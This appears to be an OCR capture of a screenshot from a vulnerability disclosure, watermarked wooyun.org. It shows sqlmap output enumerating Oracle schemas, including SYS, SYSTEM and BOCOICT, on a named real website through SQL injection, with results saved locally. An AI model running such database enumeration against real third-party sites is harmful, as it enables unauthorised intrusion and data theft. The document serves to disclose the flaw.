 管理员: SqlMap
[10:35:29] [INFO] retrieved: EXFSYS
[10:35:30] [INFO] retrieved: MDSYS
[10:35:30] [INFO] retrieved: OLAPSYS
[10:35:31] [INFO] retrieved: SYS
[10:35:31] [INFO] retrieved: SYSTEM
[10:35:31] [INFO] retrieved: WMSYS
available databases [8]:
[*] BOCOICT
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WMSYS
[10:35:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[10:35:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.boco.com.cn'
[*] shutting down at 10:35:32
D:\Program Files\Python27\Sqlmap>_
www.wooyun.org